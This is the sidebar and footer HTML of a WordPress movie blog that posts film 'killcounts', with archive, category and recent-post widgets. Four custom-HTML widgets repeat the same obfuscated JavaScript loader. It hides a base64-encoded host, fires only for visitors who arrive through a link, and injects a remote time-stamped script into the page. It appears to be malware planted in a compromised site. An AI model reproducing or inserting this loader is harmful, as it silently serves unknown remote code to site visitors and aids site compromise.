	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 